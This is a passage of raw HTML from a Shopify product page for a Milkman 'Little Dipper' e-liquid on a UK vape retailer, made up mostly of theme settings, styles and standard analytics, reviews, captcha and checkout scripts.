

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman
body_size: 52258
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="en">
  <head>
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#9b1515"><link rel="apple-touch-icon" sizes="180x180" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=180&v=1721499959&width=180">
      <link rel="icon" type="image/png" href="//ukvaporwaves.com/cdn/shop/files/favicon-4_1.jpg?crop=center&height=96&v=1721499959&width=96"><style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div>

<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><link rel="preload" href="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js" as="script"><script src="https://quickstart-41d588e3.myshopify.com/cdn/shop/t/3/assets/lazysizes-3.0.1.js"></script>


 
 <script>/* start spd config */window._spt_delay_keywords=["/gtag/js,gtag(,/checkouts,/tiktok-track.js,/hotjar-,/smile-,/adoric.js,/wpm/,fbq("];/* end spd config */</script>
<link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348" as="script" rel="preload"><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" as="script" rel="preload"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFPKNV6X');</script>
<!-- End Google Tag Manager --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
<script>
  window.theme = {
    shopUrl: 'https://ukvaporwaves.com',
    routes: {
      root_url: '/',
      account_url: '/account',
      account_login_url: '/account/login',
      account_logout_url: '/account/logout',
      account_recover_url: '/account/recover',
      account_register_url: '/account/register',
      account_addresses_url: '/account/addresses',
      collections_url: '/collections',
      all_products_collection_url: '/collections/all',
      search_url: '/search',
      cart_url: '/cart',
      cart_update_url: '/cart/update',
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_clear_url: '/cart/clear',
      product_recommendations_url: '/recommendations/products',
      predictive_search_url: '/search/suggest'
    },
    info: { name: 'District' },
    strings: {
      addToCart: `Add to cart`,
      preOrder: `Pre-Order`,
      soldOut: `Sold out`,
      unavailable: `Unavailable`,
      addressError: `Error looking up that address`,
      addressNoResults: `No results for that address`,
      addressQueryLimit: `You have exceeded the Google API usage limit. Consider upgrading to a <a href="https://developers.google.com/maps/premium/usage-limits">Premium Plan</a>.`,
      authError: `There was a problem authenticating your Google Maps account.`,
      unitPrice: `Unit price`,
      unitPriceSeparator: `per`,
    },
    cartStrings: {
      error: `There was an error while updating your cart. Please try again.`,
      quantityError: `You can only add [quantity] of this item to your cart.`,
    },
    pageType: `product`,
    customer: false,
    moneyFormat: "£{{amount}}",
    ajaxCartEnable: true,
    cartData: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    mobileBreakpoint: 768,
    packages: [],
  };
  theme.loadPackages = (packages) => {
    packages.forEach((package) => {
      if (!theme.packages.includes(package)) {
        const placeholderScript = document.querySelector(`script[data-package="${package}"]`);
        if (!placeholderScript) return;

        const src = placeholderScript.dataset.src;
        const script = document.createElement('script');
        script.src = src;
        script.async = false;
        script.defer = true;
        document.body.append(script);
        theme.packages.push(package);
      }
    });
  };
  document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348" ></script><script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/package-splide.js?v=6295803440512633101740227348"></script>
        <script defer src="//ukvaporwaves.com/cdn/shop/t/11/assets/main-product.js?v=71497408397029460831740227348" ></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="HINdPpm8R-iIpkMUfnHDmRfeKM8d1sCy1R8ubROBSmw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79005679916/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e4cb25878e17f11dda394afd94ab93f4","betas":["rich-media-storefront-analytics"],"domain":"ukvaporwaves.com","predictiveSearch":true,"shopId":79005679916,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ukvaporwaves1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Disilytics- URL Fixes","id":178675974526,"schema_name":"District","schema_version":"4.4.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ukvaporwaves.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//ukvaporwaves.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.revy.io\/bundle.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.salesfire.co.uk\/code\/783a09ae-94c4-4d00-a8bf-3984109894e1.js?shop=ukvaporwaves1.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0790\/0567\/9916\/t\/11\/assets\/yoast-active-script.js?v=1740227348\u0026shop=ukvaporwaves1.myshopify.com","https:\/\/av.good-apps.co\/storage\/js\/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=57\u0026shop=ukvaporwaves1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79005679916,"offset":0,"reqid":"c88e5eda-eb29-48bc-a0af-aecb92247391-1769446877","pageurl":"ukvaporwaves.com\/products\/little-dipper-classics-50ml-e-liquid-by-milkman","u":"01e1cb07764b","p":"product","rtyp":"product","rid":8494681522476};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ukvaporwaves.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://ukvaporwaves.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ukvaporwaves.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style data-shopify>
@font-face {
  font-family: Dosis;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.63cbb929115680fc0784b9c3e895e2181b0df6c5.woff") format("woff");
}
@font-face {
  font-family: Dosis;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.6a9bbf1b5e668ef992ba639ca17bf02ed9a3dd5d.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/dosis/dosis_n7.db86cc649942ba705d0a821ad6569210e452e55b.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.eb6b9ef01b62e777a960bfd02fc9fb4918cd3eab.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/poppins/poppins_n9.6501a5bd018e348b6d5d6e8c335f9e7d32a80c36.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
:root {
    --base-font-size: 14px;
    --body-font-family: Dosis, sans-serif;
    --heading-font-family: Poppins, sans-serif;
    --navigation-font-family: Montserrat, sans-serif;
    --body-style: normal;
    --body-weight: 500;
    --body-weight-bolder: 700;
    --heading-style: normal;
    --heading-weight: 600;
    --heading-weight-bolder: 900;
    --heading-capitalize: none;
    --navigation-style: normal;
    --navigation-weight: 400;
    --navigation-weight-bolder: 700;--primary-text-color: #4f4f4f;
    --primary-title-color: #000000;
    --primary-accent-color: #9b1515;
    --primary-accent-color-80: rgba(155, 21, 21, 0.8);
    --primary-accent-text-color: #ffffff;
    --primary-background-color: #fcfcfc;
    --primary-background-color-75: rgba(252, 252, 252, 0.8);
    --primary-secondary-background-color: #f8f8f8;
    --primary-secondary-background-color-50: #fafafa;
    --primary-section-border-color: #ededed;
    --primary-text-color-05: #f3f3f3;
    --primary-text-color-10: #ebebeb;
    --primary-text-color-20: #d9d9d9;
    --primary-text-color-30: #c8c8c8;
    --primary-text-color-40: #b7b7b7;
    --primary-text-color-50: #a6a6a6;
    --primary-text-color-60: #949494;
    --primary-text-color-70: #838383;
    --primary-text-color-80: #727272;
    --primary-text-color-90: #606060;
    --section-text-color: #4f4f4f;
    --section-text-color-75: rgba(79, 79, 79, 0.75);
    --section-text-color-50: rgba(79, 79, 79, 0.5);
    --section-title-color: #000000;
    --section-accent-color: #9b1515;
    --section-accent-text-color: #ffffff;
    --section-accent-hover-color: #851212;
    --section-overlay-color: transparent;
    --section-overlay-hover-color: transparent;
    --section-background-color: #fcfcfc;
    --section-primary-border-color: #4f4f4f;
    --modal-background-color: #000000;--max-width-screen: 1280px;
    --max-width-header: 1280px;
    --spacing-section: 4rem;
    --spacing-section-half: 2rem;
    --spacing-rail: 1.25rem;
    --text-align-section: center;--swiper-theme-color: #9b1515;
    --duration-default: 200ms;
    --tw-ring-inset: ;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
  }
</style><link href="//ukvaporwaves.com/cdn/shop/t/11/assets/base.css?v=112731963688255594321740227348" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/dosis/dosis_n5.5a203ddc2275ef0aa14575fd8ff0fd1eeeb2e49d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ukvaporwaves.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3XV4SSZRM1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3XV4SSZRM1');
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-60X04YQPWV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-60X04YQPWV');
</script>
    
    

    

  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XnHUcy/klaviyo.js?company_id=XnHUcy"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "LITTLE DIPPER (CLASSICS) 50ML E LIQUID BY MILKMAN",
          ProductID: 8494681522476,
          Categories: ["E-LIQUID","MILKMAN"],
          ImageURL: "https://ukvaporwaves.com/cdn/shop/products/7_3_2_grande.jpg?v=1690390252",
          URL: "https://ukvaporwaves.com/products/little-dipper-classics-50ml-e-liquid-by-milkman",
          Brand: "vendor-unknown",
          Price: "£9.98",
          Value: "9.98",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} 